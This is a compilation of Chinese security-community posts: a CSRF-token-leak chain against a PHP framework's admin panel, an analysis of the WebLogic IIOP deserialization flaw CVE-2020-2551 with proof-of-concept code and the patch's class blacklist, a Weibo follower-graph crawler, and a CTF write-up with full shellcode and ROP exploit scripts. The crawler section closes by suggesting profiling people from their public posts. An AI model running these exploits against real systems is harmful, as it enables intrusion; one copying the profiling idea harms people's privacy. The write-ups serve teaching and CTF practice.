[ http://t.cn/Rm0XmKH](http://t.cn/Rm0XmKH)

2.纽约网络安全条例:首开先河的企业安全监管法规

[ http://t.cn/Rnn98qR](http://t.cn/Rnn98qR)

## 【安全研究】

1.使用深度学习来检测恶意powershell命令

[ http://t.cn/RmYakt0](http://t.cn/RmYakt0)

2.创新沙盒初探 (1) – RSAC2018之一

[ http://t.cn/RmTimBe](http://t.cn/RmTimBe)

3.创新沙盒初探 (2) – RSAC2018之二

[ http://t.cn/RmTimrW](http://t.cn/RmTimrW)

4.通过计算机的功耗传递数据

[ http://t.cn/RmY9nyz](http://t.cn/RmY9nyz)

5.IoT 设备的行为指纹研究

[ http://t.cn/Rm9rexB](http://t.cn/Rm9rexB)

6.A list of awesome decompilation资源和项目

[ http://t.cn/RmjcrOX](http://t.cn/RmjcrOX)

## 【安全工具】

1.rp++ 一款查找PE/Elf/Mach-O x86/x64二进制文件中的ROP链工具

[ http://t.cn/RmYMX2j](http://t.cn/RmYMX2j)

2.reconcat 一款获取网页快照的工具

[ http://t.cn/RmYakVm](http://t.cn/RmYakVm)

3.mimic 一款Linux进程隐藏工具

[ http://t.cn/RmYakIh](http://t.cn/RmYakIh)

【以上信息整理于 <https://cert.360.cn/daily> 】

**360CERT全称“360 Computer Emergency Readiness

Team”,我们致力于维护计算机网络空间安全,是360基于”协同联动,主动发现,快速响应”的指导原则,对全球重要网络安全事件进行快速预警、应急响应的安全协调中心。**

**微信公众号:360cert**

|

社区文章

|

### 0x00前言

本文重点在提供一个逻辑思路。

国内一个开源的PHP框架,在后台存在管理员凭证泄露漏洞,可通过简单操作来得到管理员凭证,再接着使用管理员凭证为自己添加管理账户,从而后台失守。这个系统后台getshell的点比较多。

### 0x01 起因

因为是开源框架,很多人都盯着这个系统,这个系统一个高危奖金都很高的,想要直接攻破这个系统可谓是非常的难,只能是看看有没有其他的方面。只能是靠组合漏洞来打穿了。无聊中在后台胡乱的点击,突然页面发生了跳转,而且在URL中还携带了一个字符串。

### 0x02 过程

这个跳转发生在了后台的友情链接管理的地方。这里是管理员可以直接点击的跳转,所以实现起来相当的容易。链接后面所携带的字符串正是该系统为了防止CSRF所添加的随机字符串。也就是我们得到这个字符串就可以使用csrf了。

这个漏洞点找到了,那么怎么去实现呢,不可能有管理员直接去添加友情链接吧,那么只能是从前台入手,正好可以看到前台存在友情链接申请的功能。那么整个利用链的起点就有了。

那么我们直接写一个接受字符串的页面放到我们的服务器上,用于接收管理员凭证。

然后我们现在直接将我们这个页面的地址以申请链接的方式提交到后台,让管理员去审核这个链接。

现在就等待管理员去审核了,我们模拟管理员操作,后台已经出现了这个链接,就等待管理员去审核这个链接。

当管理员点击这个链接的时候,我们可以看到在我们的服务器上接收到了一个字符串,没错这个字符串就是后台为了防止CSRF而设置的字符串,并且这个字符串在一次登陆成功之后一直有效。

这样的话我们就可以随心所欲的去使用csrf去做任何事情了,比如说我们想去添加一个管理员账户,我们就直接构造CSRF界面。

这里我们可以看到在添加管理员的数据包中出现了我们刚刚得到的字符串,这个字符串就是防攻击的字符串,我们这里直接使用刚刚得到的凭证构造好之后,模仿提交友情链接的方式让管理员访问,那么我们就可以添加一个管理员。

有了后台的权限就可以利用多种方式去深挖了。有兴趣的可以自己去探索一下。

|

社区文章

|

# Weblogic IIOP反序列化漏洞(CVE-2020-2551) 漏洞分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者: Magic_Zero@奇安信观星实验室

## 0x00 前言

2020年1月15日,

Oracle官方发布了CVE-2020-2551的漏洞通告,漏洞等级为高危,CVVS评分为9.8分,漏洞利用难度低。影响范围为10.3.6.0.0,

12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0。

## 0x01 漏洞分析

从Oracle 官方的CPU公告中可以看出该漏洞存在于weblogic核心组件,影响的协议为IIOP。其实经过分析发现,

**该漏洞原理上类似于RMI反序列化漏洞(CVE-2017-3241),和之前的T3协议所引发的一系列反序列化漏洞也很相似,都是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,并没有进行安全检查所导致的。**

为了更好的理解这个漏洞,有必要先介绍一下相关的概念:

**RMI** : RMI英文全称为Remote Method

Invocation,字面的意思就是远程方法调用,其实本质上是RPC服务的JAVA实现,底层实现是JRMP协议,TCP/IP作为传输层。通过RMI可以方便调用远程对象就像在本地调用一样方便。使用的主要场景是分布式系统。

**CORBA** : Common Object Request Broker

Architecture(公共对象请求代理体系结构)是由OMG(Object Management

Group)组织制定的一种标准分布式对象结构。使用平台无关的语言IDL(interface definition

language)描述连接到远程对象的接口,然后将其映射到制定的语言实现。

**IIOP** : CORBA对象之间交流的协议,传输层为TCP/IP。它提供了CORBA客户端和服务端之间通信的标准。

那么什么是RMI-IIOP呢,以往程序员如果想要开发分布式系统服务,必须在RMI和CORBA/IIOP之间做选择,但是现在有了RMI-IIOP,稍微修改代码即可实现RMI客户端使用IIOP协议操作服务端CORBA对象,这样就综合了RMI操作的便利性和IIOP的跨语言性的优势。

在weblogic中RMI-IIOP的实现模型如下:

Weblogic的文档把这个实现叫做RMI over IIOP。

理解了以上的概念,通过下边的例子(完整代码请参考[文档](https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738 "官方文档"))来帮助理解RMI-IIOP吧:

首先定义一个接口类HelloInterface,注意必须实现Remote接口,实现的方法必须抛出java.rmi.RemoteException的异常:

public interface HelloInterface extends java.rmi.Remote {

public void sayHello( String from ) throws java.rmi.RemoteException;

}

接着定义一个实现该接口的方法,然后定义一个服务端,并将该服务进行绑定,然后暴露在1050端口。接下来是客户端代码:

import javax.naming.Context;

import javax.naming.InitialContext;

import javax.rmi.PortableRemoteObject;

import java.util.Hashtable;

public class HelloClient {

public static void main( String args[] ) {

Context ic;

Object objref;

HelloInterface hi;

try {

Hashtable env = new Hashtable();

env.put("java.naming.factory.initial", "com.sun.jndi.cosnaming.CNCtxFactory");

env.put("java.naming.provider.url", "iiop://127.0.0.1:1050");

ic = new InitialContext(env);

// STEP 1: Get the Object reference from the Name Service

// using JNDI call.

objref = ic.lookup("HelloService");

System.out.println("Client: Obtained a ref. to Hello server.");

// STEP 2: Narrow the object reference to the concrete type and

// invoke the method.

hi = (HelloInterface) PortableRemoteObject.narrow(

objref, HelloInterface.class);

hi.sayHello( " MARS " );

} catch( Exception e ) {

System.err.println( "Exception " + e + "Caught" );

e.printStackTrace( );

return;

}

}

}

可以看到客户端通过JNDI查找的方式获取到远程的Reference对象,然后调用执行该对象的方法:

这个调用的过程和普通的RMI方法调用很相似,因此很容易想到RMI的反序列化漏洞(CVE-2017-3241),通过bind方法中发送序列化对象到服务端,服务端在读取的时候进行反序列化操作,从而触发漏洞。

于是构造如下请求:

public static void main(String[] args) throws Exception {

String ip = "127.0.0.1";

String port = "7001";

Hashtable<String, String> env = new Hashtable<String, String>();

env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");

env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));

Context context = new InitialContext(env);

// get Object to Deserialize

JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();

jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");

Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", jtaTransactionManager), Remote.class);

context.bind("hello", remote);

}

这里使用Ysoserial内建的功能帮我们生成一个实现Remote接口的远程类,发包之后收到请求的流量:

请求包中序列化对象(这里序列化的使用的并不是ObjectOutputStream类,因此没有ACED 0005魔术头):

跟进调试发现客户端的bind方法中序列化对象操作如下:

至此,整个漏洞的原理其实已经搞清楚:

**1.**

通过设置java.naming.provider.url的值为iiop://127.0.0.1:7001获取到对应的InitialContext对象,然后再bind操作的时候会将被绑定的对象进行序列化并发送到IIOP服务端。

**2.** Weblogic服务端在获取到请求的字节流时候进行反序列化操作触发漏洞。

如何验证呢?看补丁的时候发现补丁中和IIOP相关的只修复了weblogic.corba.utils. CorbaUtils类:

然后全局搜索相关的包发现存在IIOPInputStream,根据名称很容易知道该类是IIOP类输入流,点进去搜索readObject然后下断点进行调试,命中断点之后查看调用栈信息如下:

从调用的堆栈中可以很清晰看到进入到IIOPInputStream的处理是从read_any中开始的,也印证了序列化中write_any的操作。然后将断点设在该处动态调试可以发现:

在ObjectStreamClass的readFields方法中对序列化数据进行处理。至此整个流程已完全走通。

## 0x02 漏洞修复

首先来看一下官方的修复方案,打上补丁之后重新发送数据包,可以在控制台观察到拦截日志:

然后在CorbaUtils类的verifyClassPermitted方法上下断点,重新发送数据包观察到命中:

单步跟进可以发现并没有拦截JtaTransactionManager,随后继续跟进发现获取到JtaTransactionManager类的父类AbstractPlatformTransactionManager类的时候被拦截,黑名单中拦截的类包括如下:

maxdepth=100;!org.codehaus.groovy.runtime.ConvertedClosure;!org.codehaus.groovy.runtime.ConversionHandler;!org.codehaus.groovy.runtime.MethodClosure;!org.springframework.transaction.support.AbstractPlatformTransactionManager;!java.rmi.server.UnicastRemoteObject;!java.rmi.server.RemoteObjectInvocationHandler;!com.bea.core.repackaged.springframework.transaction.support.AbstractPlatformTransactionManager;!java.rmi.server.RemoteObject;!org.apache.commons.collections.functors.*;!com.sun.org.apache.xalan.internal.xsltc.trax.*;!javassist.*;!java.rmi.activation.*;!sun.rmi.server.*;!org.jboss.interceptor.builder.*;!org.jboss.interceptor.reader.*;!org.jboss.interceptor.proxy.*;!org.jboss.interceptor.spi.metadata.*;!org.jboss.interceptor.spi.model.*;!com.bea.core.repackaged.springframework.aop.aspectj.*;!com.bea.core.repackaged.springframework.aop.aspectj.annotation.*;!com.bea.core.repackaged.springframework.aop.aspectj.autoproxy.*;!com.bea.core.repackaged.springframework.beans.factory.support.*;!org.python.core.*

并且这里设置了递归检查的深度为100,可以看到黑名单中包含该类的父类。

## 0x03 参考资料

1. <https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html>

2. <https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738>

3. <https://docs.oracle.com/cd/E24329_01/web.1211/e24389/iiop_basic.htm#WLRMI159>

|

社区文章

|

## 前言

即将迎来国庆+中秋小长假,部分同事已经请假提前回家,工作氛围感觉渐淡下来,于是开始整理最近以来的工作的总结,以及开始准备节后一个技术沙龙的议题,还有节后的工作计划,闲暇之余聊到了二哥(gainover)之前的“安全圈有多大?”于是又重温了一遍,二哥作为生物学博士,使用生物学中分子的分析方法分析了安全圈的关系。二哥通过爬取腾讯微博的数据,以自己为起始点爬取用户的关注了哪些人,通过这种可视化方法能得到很多有意思的信息,下面记录一下实践过程吧~

### 一、数据获取

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.JSONArray;

import com.alibaba.fastjson.JSONObject;

import org.javaweb.core.net.HttpRequest;

import org.javaweb.core.net.HttpResponse;

import utils.MysqlConnection;

import java.util.HashMap;

import java.util.List;

import java.util.Map;

/**

* Created by jeary on 2017/9/28.

*/

public class WeiboSpider {

public static void main(String[] args) {

Map<String[], Boolean> urls = new HashMap<String[], Boolean>();

urls.put(new String[]{"16525***", "**"}, false);

crawllWeibo(urls);

}

public static void crawllWeibo(Map<String[], Boolean> urlMap) {

Map<String[], Boolean> weibos = new HashMap<String[], Boolean>();

String id = "";

String name = "";

for (Map.Entry<String[], Boolean> url : urlMap.entrySet()) {

id = url.getKey()[0];

name = url.getKey()[1];

System.out.println(id + ":" + name);

long siteid = findID(id);

if (siteid == 0) {

add(new Object[]{id, name});

siteid = findID(id);

}

System.out.println("新的父节点ID:" + siteid + "\t");

Map<String, String> links = getTwoWeiboLinks(id);

for (Map.Entry<String, String> linkMap : links.entrySet()) {

String weibo_id = linkMap.getKey();

String weibo_name = linkMap.getValue();

weibos.put(new String[]{weibo_id, weibo_name}, false);

System.out.println(weibo_id + "\t" + weibo_name);

long ref_id = findID(weibo_id);

if (ref_id == 0) {

add(new Object[]{weibo_id, weibo_name});

ref_id = findID(weibo_id);

}

System.out.println("发现新关系,准备入库:" + siteid + " -- " + ref_id);

add_ref(new Object[]{siteid, ref_id});

}

System.out.println("");

}

crawllWeibo(weibos);

}

public static Map<String, String> getTwoWeiboLinks(String id) {

Map<String, String> allLinks = new HashMap<String, String>();

for (int i = 1; i < 11; i++) {

String body = getHtml(id, i);

Map<String, String> links = getWeiboLinks(body);

allLinks.putAll(links);

}

return allLinks;

}

/**

* 解析Json获取用户名和ID

*

* @param jsonStr

* @return

*/

public static Map<String, String> getWeiboLinks(String jsonStr) {

Map<String, String> links = new HashMap<String, String>();

try {

JSONObject jsonObject = JSON.parseObject(jsonStr);

JSONArray cards = jsonObject.getJSONArray("cards");

JSONObject jsonObject1 = null;

for (int i = 0; i < cards.size(); i++) {

jsonObject1 = cards.getJSONObject(i);

JSONArray card_group = jsonObject1.getJSONArray("card_group");

if (card_group.size() >= 19) {

for (int j = 0; j < card_group.size(); j++) {

JSONObject cardobj = card_group.getJSONObject(j);

JSONObject user = cardobj.getJSONObject("user");

String id = user.getString("id");

String name = user.getString("screen_name");

links.put(id, name);

}

}

}

} catch (Exception e) {

System.out.println(e.toString());

}

return links;

}

/**

* @param id

* @return

*/

public static String getHtml(String id, int page) {

String url = "https://m.**.cn/api/container/getIndex?containerid=231051_-_followers_-_" + id +

"&page=" + page;

String body = "";

try {

System.out.println("发起请求:" + url);

HttpRequest request = new HttpRequest();

request.url(url);

request.followRedirects(true);

request.userAgent("Mozilla/5.0 (Linux; Android 5.1.1; Nexus 4 Build/LMY48T) AppleWebKit/537.36 (KHTML, " +

"like Gecko) Chrome/40.0.2214.89 Mobile Safari/537.36");

HttpResponse response = request.get();

body = response.body();

} catch (Exception e) {

e.printStackTrace();

}

return body;

}

}

核心代码已经给出,所以这里省略爬取流程。但是关于如何爬取 _博中的数据,这里不得不提一下:

由于_博主站做了数据限制,只显示5页,通过伪造手机端ua发现手机端可加载10页,也就是10*20,可抓取200人关注者。

(PS:如果有大神有突破数据限制抓取所有关注者请不吝赐教~)

请求之后会返回20个他关注的人,通过JSON解析可以很方便的取出,但是这里有个小坑,取了cards后,要提取的数据可能不是在第一个,所以需要循环取。

我们以“余弦”作为爬虫起始点开始爬取数据,由于没有开多线程,总过爬取了接近两个小时,大约发起了一共26万请求(2.6w用户

_10页),爬行的过程中需要对数据进行入库存储,还需要构造相应的关系数据。

爬取的_博用户数据如图:

关系数据:

### 二、导出数据

在爬取过程中,开始出现大量非安全圈的*博账号,所以我停止了爬虫开始进行数据整理准备导入。

直接导出CSV然后将数据整理为以上格式,分别为关系数据和*博用户数据,准备好以上两个数据开始导入

导入节点数据:

导入边数据:

此时切换到“图”窗口,看到如下密集的点构成的正方形说明数据导入成功

### 三、使用Gephi进行可视化

选择一个布局算法,进行设置后点击应用,然后

随着时间过去,布局开始慢慢明显,等到点完全分开的时候我们就可以停止布局算法了(PS:布局算法特别消耗CPU和内存)

如图(不小心就玩得没内存了):

我们取消掉,然后停止布局算法。

此时的图应该已经处于展开状态,但是由于点太多,如果我们此时显示所有的微博名字是很吃内存的,我们可以运行一些算法和过滤来让可视化变得友好。

结果一系列操作后,可视化效果变得友好了,如图:

最后我们通过Gephi的Sigma插件生成HTML,

## 后话:

对于`添加新连接` `添加新关系类`的代码,小伙伴们请自行完善,完成的请联系`小冰`,我们一起愉快的玩耍。关于现成的数据查询展示页面为 `Web

Security&Penetration Testing` 交流圈小福利,有兴趣入圈的可以留言。

后续公开信息中秘密的寻找,就靠大家去慢慢发掘了。比方说通过分析一个人的所有微博,来给目标画像包括兴趣爱好、职业、作息规律、等等。

|

社区文章

|

# PWNHUB 七月内部赛 babyboa、美好的异或 Writeup

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

这次的 PWNHUB 内部赛的两道题目都不是常规题,babyboa 考察的是 Boa Webserver 的 cgi

文件的利用,美好的异或考察的则是通过逆向分析解密函数来构造栈溢出 ROP。两道题目的考点都非常新颖,其中第一道题更是结合了 Web,值得大家复现学习。

## babyboa

这道题的外表就是一个 Web 页面

但是实际上他的主要内容都在 cgi 文件中

cgi 文件是使用静态编译的,这在线下比赛的题目中是非常常见的,所以学会如何还原静态库的符号信息非常重要,所以这里我们第一步先尝试着还原静态库的符号信息。

### 1.还原静态库的符号信息

还原静态库的信息一般用的是 IDA 提供的 FLIRT,这是一种函数识别技术,即库文件快速识别与鉴定技术(Fast Library

Identification and Recognition Technology)。可以通过 sig 文件来让 IDA

在无符号的二进制文件中识别函数特征,并且恢复函数名称等信息,大大增加了代码的可读性,加快分析速度。

而标准库的 sig 文件也有现成制作好的,在 <https://github.com/push0ebp/sig-database> 中下载,并且把文件导入到

IDA/sig/pc 中就能够使用,我这里为了快速找到我们导入的 sig 文件,将该文件夹中原有的文件都放到了 bak

目录下,把我们猜测可能会用到的符号文件放置到目录下

导入后再在 IDA 中按 Shift + F5,打开“List of applied library modules”页面

然后再按 INS 并选择要自动分析特征还原的静态库文件

我这里测试多次后选择的是 Ubuntu 16.04

libc6(2.23-0ubuntu6/amd64),如果你不知道静态编译使用的是哪个版本的库文件,可以尝试多导入几个版本的文件进行测试。

导入之后可以看到识别到了 623 个函数,并且大部分函数都有了名称

### 2.逻辑分析

在 Web 页面中输入密码可以抓到如下的包

也就是实际上 Web 页面就是用来向后端的 cgi 传递参数,并且在 cgi 中判断密码信息

main 函数中分别判定了 REQUEST_METHOD 和 QUERY_STRING

是否正确,这两个参数分别代表的是访问的模式和传递的参数,在上面例子中应该是 GET 和 password=wjh。

通过初步的判断之后,就把参数的 127 字节复制到 bss 段上的一块内容上,并且通过 handle 函数来处理参数信息。

在这个函数中先把栈上的数据清 0,再把参数从第 9 位开始复制到栈上,从九位开始的原因是为了从 password=wjh 中取出 wjh

这个字符串用于判断,因为这个才是 Web 中真正输入的密码信息。

在栈上储存参数信息的只有 0x80 个字节,但是在前面获取参数的时候对长度没有限制,所以我们只要在参数中避免\x00 ,就可以造成栈溢出来进行后续的利用。

但是没有\x00 想要构造出 ROP 实在是不能够想象(因为地址中肯定会有\x00 数据),所以我这个时候对程序进行了 checksec

发现在程序中的保护是全关的,并且在进入 handle 函数之前有复制我们传入的参数到 bss 段上,这意味着我们只需要把返回地址修改为 bss

段上的参数,并且把这一段参数构成为没有\x00 的 shellcode,就可以执行 shellcode 控制程序流程。

### 3.漏洞利用

有了上述的思想之后,我们只需要考虑的就是如何构造 shellcode,以及如何调试等这些细节上的问题。

#### 如何调试程序

由于程序就是 amd64 架构的程序,所以我们实际上能够直接的执行这个文件,但是由于我们没有传入参数的两个环境变量,所以我们也无法成功进入 handle

函数流程。

我这里使用的方法是直接 nop 掉 GET 参数的那部分判断,然后 patch getenv(“QUERY_STRING”)为 read

函数,具体的汇编代码如下。

程序中的 .eh_frame 这段空间是有执行权限的,如果直接 patch

程序的字节不够实现我们想要的功能,那么我们只需要直接在这段空间上写汇编代码,并且使想要 patch 的地方 call

这个地址即可,并且在修改之后返回到原来的位置。

而且 getenv 函数是以 rax 作为返回的值,内容是一个指向返回数据的指针,所以我们自己写的这个函数也需要实现这样的一个功能,我随便在 bss

段上找了一段空间,并且用 sys_read 读取内容,经过这样的修改我就可以成功的调试。

#### 如何编写 shellcode

这里的 shellcode 比起之前所遇到的一些 shellcode 编写的题目要简单的多,关键点就在于这里的 shellcode 只需要没有\x00

即可,因为有了\x00 就会截断 Web 数据包的后续内容,导致 BOA Web 服务器无法正常的解析。

接下来只需要正常的编写 shellcode 即可,一般可能会遇到\x00 的地方就是引用一个内存地址,由于地址常常是 0x400000

这样的,最高的两个字节是\x00。我这里用的方法是异或 0x01010101 来避免地址最高两位的\x00。

orw 部分的 shellcode 直接用 pwntools 生成即可,使用以下命令就可以自动的生成出代码

pwnlib.shellcraft.amd64.linux.cat("/flag")

除了用 cat 的方法,也可以考虑使用反弹 shell 的方法,这样的话也就不用考虑到 502 报错的问题,因为不需要 flag 的回显内容。

#### 为何 502 了

回答这个问题的答案,就有些接近现实生活中的 PWN 的意味了,这也就是为了我需要专门写 Writeup

来说明这道题目。这个问题是让我纠结很久的一个问题,直到我下载了 BOA 的源码查看,我找到了它报错 502 的位置。

这一段是 BOA 的源码,我发现当他判断 cgi 文件中没有\n\r\n 或者\n\n 这样的字符串的时候,就会报错 502。

而正常来说 cgi 文件中一定是会返回这样的字符串的,所以会运行正常。但是在 cgi 文件发生异常退出的时候,并没有把缓冲区中的数据进行输出,常规的 pwn

题都会在题目中使用 setbuf 来设置缓冲区的长度为 0,使得程序可以实时输出。而如果程序有缓冲区的话,直到缓冲区满了或者执行_IO_fflush

才会把数据内容全部输出。

在常规的程序中,虽然没有显式的去调用_IO_flush,但是默认会使用 _libc_start_main 来启动函数,而 exit

在_libc_start_main 中被自动调用,并且在 exit

又有去调用函数来检查每个缓冲区中是否有内容,如果存在内容则输出内容,所以这使得缓冲区的内容一定被输出。

综上所述,我们需要在 shellcode 之后再加入一段代码使其调用 exit 来正常的退出程序,使得缓冲区被输出。

### 4.EXP

from pwn import *

context.log_level = "debug"

context.arch = "amd64"

def test(payload):

sh = remote('47.99.38.177', 20001)

data = '''GET /cgi-bin/Auth.cgi?{0} HTTP/1.1

Host: 47.99.38.177:20001

Connection: keep-alive

DNT: 1

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Language: zh-CN,zh;q=0.9

'''.format(payload)

sh.send(data)

sh.interactive()

DEBUG = False

exit_addr = 0x400e26

shellcode_addr = 0x6D26C0

shellcode = '''

mov eax, 0x01410f27;

xor eax, 0x01010101;

jmp rax;

'''

shellcode = pwnlib.shellcraft.amd64.linux.cat("/flag") + shellcode

shellcode = asm(shellcode).ljust(0x50, '\x90')

payload = shellcode + 'a' * (0x91 - len(shellcode)) + '\xC0\x26\x6D'

if DEBUG:

sh = process('./Auth.cgi')

gdb.attach(sh, "b *0x0000000000400AD5")

sh.sendafter("charset:utf-8", payload)

sh.interactive()

else:

test(payload)

执行脚本之后 flag 存在于所有数据之前,这是因为直接通过 orw shellcode 输出的 flag 数据不需要经过缓冲区,而其他数据在执行 exit

过程中才从缓冲区中输出,这正印证了我们之前的想法。

## 美好的异或

这道题目其实考察的是 逆向算法 + 简单的栈溢出

### 识别加密函数

可以先看看几个函数分别干了什么

其实看到这几个函数,就可以大概猜到程序的加密是使用的魔改的 RC4 加密(把 RC4 加密中的 0x100 改为了 0x200)。

识别 RC4 加密的关键实际上就在于它的初始化秘钥代码,也就是循环对 s[i]进行赋值,赋值的内容就是为

i,另一个特征就是他的交换过程中的计算出的下标(s[i] + k[i] + v1) % 0x100,只需要看到类似的交换代码,就可以直接确定是 RC4

加密。

但由于 RC4

加密的本质操作就是通过得到异或数据进行异或,所以我们实际上只需要动态调试得到异或的数据并记录即可,在加解密的时候不需要考虑是什么加密,只需要对操作的内容进行异或。

### 解密数据和校验位

下面这一段就是对内容进行异或运算,encode 函数经过混淆代码非常的复杂,但是我们实际上通过前面的函数就可以猜测到这个函数的功能,也就是将数据进行异或。

因为异或的数据是固定的,所以实际上这里传入的数据如果全都是\x00,就可以直接得到异或的秘钥,我觉得这里的实现是存在一定的问题的,这使得对代码的分析实际并不必要,只需要提取出异或的内容即可。

我这里编写程序来提取出异或的数据

#include <cstdio>

#include <cstring>

unsigned int sz[10];

void rc4_init(unsigned int* s, unsigned char* key, unsigned long Len)

{

int i = 0, j = 0;

unsigned char k[0x200] = { 0 };

unsigned int tmp = 0;

for (i = 0; i < 0x200; i++)

{

s[i] = i;

k[i] = key[i % Len];

}

for (i = 0; i < 0x200; i++)

{

j = (j + s[i] + k[i]) % 0x200;

tmp = s[i];

s[i] = s[j];

s[j] = tmp;

}

}

void rc4_crypt(unsigned int* s, unsigned int* Data, unsigned long Len)

{

int i = 0, j = 0, t = 0;

unsigned long k = 0;

unsigned int tmp;

for (k = 0; k < Len; k++)

{

i = (i + 1) % 0x200;

j = (j + s[i]) % 0x200;

tmp = s[i];

s[i] = s[j];

s[j] = tmp;

t = (s[i] + s[j]) % 0x200;

Data[k] ^= s[t];

}

}

int main()

{

unsigned int s[0x200];

unsigned char key[] = "freedomzrc4rc4jwandu123nduiandd9872ne91e8n3n27d91cnb9496cbaw7b6r9823ncr89193rmca879w6rnw45232fc465v2vt5v91m5vm0amy0789";

int key_len = strlen((char *)key);

for (int i = 0; key[i]; i++)

key[i] = 6;

rc4_init(s, key, key_len);

rc4_crypt(s, sz, 10);

for (int i = 0; i < 10; i++)

printf("0x%02X, ", sz[i] % 0x100);

return 0;

}

异或之后的内容,前八位是数据位,后两位是校验位。我们只需要根据程序的逻辑正向的推出数据的校验位即可。

### 漏洞利用

异或之后赋值给栈上的数组,并且由于之前读入的数据长度是 0xE0,计算后发现实际上超出了栈空间的大小,从而产生了栈溢出。由于程序没有开 pie,所以这里就是

ret2csu + ret2libc 即可。直接在 bss 段上写/bin/sh\x00,pop rdi 赋值 rdi 后,然后再调用 system 就可以

getshell。

这里有个不清楚的问题就是如果我直接调用 plt 上的

system,本地可以直接打通,但是远程会报错。如果有师傅知道这个问题的原因麻烦指教一下,因此我这里最后是借助程序本身使用的 system 那段

gadget 来执行 system,发现可以正常执行。

from pwn import *

elf = None

libc = None

file_name = "./main"

# context.timeout = 1

def get_file(dic=""):

context.binary = dic + file_name

return context.binary

def get_libc(dic=""):

libc = None

try:

data = os.popen("ldd {}".format(dic + file_name)).read()

for i in data.split('\n'):

libc_info = i.split("=>")

if len(libc_info) == 2:

if "libc" in libc_info[0]:

libc_path = libc_info[1].split(' (')

if len(libc_path) == 2:

libc = ELF(libc_path[0].replace(' ', ''), checksec=False)

return libc

except:

pass

if context.arch == 'amd64':

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec=False)

elif context.arch == 'i386':

try:

libc = ELF("/lib/i386-linux-gnu/libc.so.6", checksec=False)

except:

libc = ELF("/lib32/libc.so.6", checksec=False)

return libc

def get_sh(Use_other_libc=False, Use_ssh=False):

global libc

if args['REMOTE']:

if Use_other_libc:

libc = ELF("./libc.so.6", checksec=False)

if Use_ssh:

s = ssh(sys.argv[3], sys.argv[1], sys.argv[2], sys.argv[4])

return s.process(file_name)

else:

return remote(sys.argv[1], sys.argv[2])

else:

return process(file_name)

def get_address(sh, libc=False, info=None, start_string=None, address_len=None, end_string=None, offset=None,

int_mode=False):

if start_string != None:

sh.recvuntil(start_string)

if libc == True:

return_address = u64(sh.recvuntil('\x7f')[-6:].ljust(8, '\x00'))

elif int_mode:

return_address = int(sh.recvuntil(end_string, drop=True), 16)

elif address_len != None:

return_address = u64(sh.recv()[:address_len].ljust(8, '\x00'))

elif context.arch == 'amd64':

return_address = u64(sh.recvuntil(end_string, drop=True).ljust(8, '\x00'))

else:

return_address = u32(sh.recvuntil(end_string, drop=True).ljust(4, '\x00'))

if offset != None:

return_address = return_address + offset

if info != None:

log.success(info + str(hex(return_address)))

return return_address

def get_flag(sh):

sh.recvrepeat(0.1)

sh.sendline('cat flag')

return sh.recvrepeat(0.3)

def get_gdb(sh, gdbscript=None, addr=0, stop=False):

if args['REMOTE']:

return

if gdbscript is not None:

gdb.attach(sh, gdbscript=gdbscript)

elif addr is not None:

text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(sh.pid)).readlines()[1], 16)

log.success("breakpoint_addr --> " + hex(text_base + addr))

gdb.attach(sh, 'b *{}'.format(hex(text_base + addr)))

else:

gdb.attach(sh)

if stop:

raw_input()

def Attack(target=None, sh=None, elf=None, libc=None):

if sh is None:

from Class.Target import Target

assert target is not None

assert isinstance(target, Target)

sh = target.sh

elf = target.elf

libc = target.libc

assert isinstance(elf, ELF)

assert isinstance(libc, ELF)

try_count = 0

while try_count < 3:

try_count += 1

try:

pwn(sh, elf, libc)

break

except KeyboardInterrupt:

break

except EOFError:

if target is not None:

sh = target.get_sh()

target.sh = sh

if target.connect_fail:

return 'ERROR : Can not connect to target server!'

else:

sh = get_sh()

flag = get_flag(sh)

return flag

def encode(data):

all_data = ""

for i in range(len(data) // 8):

xor_data = [0x67, 0x3A, 0xDB, 0x9F, 0x21, 0x84, 0xDD, 0x24, 0x7C, 0x15]

d = [ord(data[i * 8 + j]) for j in range(8)]

s = ((d[7] + (d[6] << 8) + d[5] + (d[4] << 8) + d[3] + (d[2] << 8) + d[1] + (d[0] << 8)) >> 31) >> 24

c = ((s + d[7] + d[5] + d[3] + d[1]) & 0xff - s + 0x100) & 0xff

d = data[i * 8: (i + 1) * 8] + p16(c)

all_data += ''.join(chr(ord(d[i]) ^ xor_data[i]) for i in range(10))

return all_data

def pwn(sh, elf, libc):

context.log_level = "debug"

pop_rdi_addr = 0x42cd13

buf_addr = 0x68F2C0

sh_data = '/bin/sh\x00\x7C\x71' * (0x68 // 8)

# sh_data = 'sh\x00\x00\x00\x00\x00\x00\x7C\x8C' * (0x68 // 8)

payload = p64(pop_rdi_addr) + p64(buf_addr) + p64(0x40099B)

payload = sh_data + encode(payload)

# gdb.attach(sh, "b *0x0000000000400B9D")

sh.sendafter('enter:', payload)

sh.interactive()

if __name__ == "__main__":

sh = get_sh()

flag = Attack(sh=sh, elf=get_file(), libc=get_libc())

sh.close()

log.success('The flag is ' + re.search(r'flag{.+}', flag).group())

## 总结

这次的 babyboa 这道题目是我最接近 **现实生活中的漏洞利用** 的一次,也尝试了像反弹 shell 这样的操作。毕竟 CTF 中的 pwn

